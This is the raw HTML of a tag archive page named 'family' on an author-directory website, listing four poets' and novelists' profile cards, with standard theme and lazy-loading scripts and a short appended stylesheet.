<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="archive tag tag-family tag-1075 wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >

			
				<header class="page-header">
					<h1 class="page-title">family</h1>				</header><!-- .page-header -->

								
					<article id="post-7210" class="post-7210 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-fiction category-washington-dc tag-art tag-asia tag-dc tag-dc-commission tag-electricity tag-family tag-fiction tag-fsg tag-humor tag-literary-fiction tag-psychiatrist tag-rosenthal-award tag-washington post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/mary-kay-zuravleff/">
			<img fetchpriority="high" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2018/02/Mary_Kay_Zuravleff_3_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Mary Kay Zuravleff" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2018/02/Mary_Kay_Zuravleff_3_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2018/02/Mary_Kay_Zuravleff_3_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2018/02/Mary_Kay_Zuravleff_3_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/mary-kay-zuravleff/" rel="bookmark" itemprop="url">Mary Kay Zuravleff</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/genres/fiction/" rel="category tag">Fiction</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/washington-dc/" rel="category tag">Washington DC</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="February 6, 2018">

</article><!-- #post-## -->

				
					<article id="post-2698" class="post-2698 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-poetry category-vermont tag-brattleboro tag-dreams tag-family tag-homebound-publications tag-homebound-publications-prize tag-memory tag-nature tag-poetry tag-reflections tag-rhode-island tag-social-justice tag-trauma tag-vermont post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/dede-cummings/">
			<img width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2017/02/Dede_Cummings_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Dede Cummings" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2017/02/Dede_Cummings_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2017/02/Dede_Cummings_1_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2017/02/Dede_Cummings_1_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/dede-cummings/" rel="bookmark" itemprop="url">Dede Cummings</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/vermont/" rel="category tag">Vermont</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="February 6, 2017">

</article><!-- #post-## -->

				
					<article id="post-2492" class="post-2492 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-california category-poetry tag-family tag-lao tag-laos tag-long-poem tag-love tag-poet tag-poetry tag-refugee tag-rhysling-award tag-sahtu-press tag-science-fiction tag-story tag-war post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/krysada-panusith-phounsiri/">
			<img width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2016/11/Krysada_Phounsiri_2_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Krysada Panusith Phounsiri" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/11/Krysada_Phounsiri_2_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2016/11/Krysada_Phounsiri_2_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2016/11/Krysada_Phounsiri_2_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/krysada-panusith-phounsiri/" rel="bookmark" itemprop="url">Krysada Panusith Phounsiri</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/california/" rel="category tag">California</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="November 24, 2016">

</article><!-- #post-## -->

				
					<article id="post-2043" class="post-2043 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-poetry category-tennessee tag-autumn-house-press tag-beullah-rose-prize tag-bisexuality tag-divorce tag-dorothy-sargent-rosenberg-prize tag-family tag-gabehart-prize tag-glass-harvest tag-landscape tag-lyrical tag-midwest tag-murfreesboro tag-narrative tag-poetry tag-tennessee post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/amie-whittemore/">
			<img loading="lazy" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2016/07/Amie_Whittemore2a_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Amie Whittemore" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/07/Amie_Whittemore2a_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2016/07/Amie_Whittemore2a_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2016/07/Amie_Whittemore2a_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/amie-whittemore/" rel="bookmark" itemprop="url">Amie Whittemore</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/tennessee/" rel="category tag">Tennessee</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="July 28, 2016">

</article><!-- #post-## -->

				
				
	
	

			
		</main><!-- #main -->
	</section><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3
body_size: 58
content:
li.current-cat > a {
	color: red;
	font-weight: bold;
}